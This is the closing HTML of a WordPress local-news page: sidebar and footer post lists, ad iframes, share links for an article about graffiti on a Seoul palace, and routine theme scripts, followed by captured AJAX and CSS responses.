	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/11/17/pr-92-2023-11-16-2023-fdic/">
							<span class="date meta-item tie-icon">November 17, 2023</span>							<h3>PR-92-2023 11/16/2023 &#8211; FDIC</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/03/27/after-canceling-the-top-aides-trip-to-washington-netanyahu-is-now-seeking-to-reschedule/">
							<span class="date meta-item tie-icon">March 27, 2024</span>							<h3>After canceling the top aides’ trip to Washington, Netanyahu is now seeking to reschedule.</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/10/26/what-is-happening-with-missing-people-in-israel/">
							<span class="date meta-item tie-icon">October 26, 2023</span>							<h3>What is happening with missing people in Israel?</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2025, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2023/12/18/police-investigate-graffiti-found-on-seouls-main-palace/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Police%20Investigate%20Graffiti%20Found%20on%20Seoul%E2%80%99s%20Main%20Palace&#038;url=https://southcarolinadigitalnews.com/2023/12/18/police-investigate-graffiti-found-on-seouls-main-palace/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Police%20Investigate%20Graffiti%20Found%20on%20Seoul%E2%80%99s%20Main%20Palace%20https://southcarolinadigitalnews.com/2023/12/18/police-investigate-graffiti-found-on-seouls-main-palace/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2023/12/18/police-investigate-graffiti-found-on-seouls-main-palace/&text=Police%20Investigate%20Graffiti%20Found%20on%20Seoul%E2%80%99s%20Main%20Palace" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Police%20Investigate%20Graffiti%20Found%20on%20Seoul%E2%80%99s%20Main%20Palace%20https://southcarolinadigitalnews.com/2023/12/18/police-investigate-graffiti-found-on-seouls-main-palace/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=12813&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-04 09:27:37 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php?postviews_id=12813&action=tie_postviews&_=1764858358459
body_size: -277
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 22</span>

--- FILE ---
content_type: text/css
request_url: https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23
body_size: -102
content:
.modal{padding: 0 !important; z-index: 999999 !important; width: auto !important; height: auto !important;}
.blocker{z-index: 999990 !important;}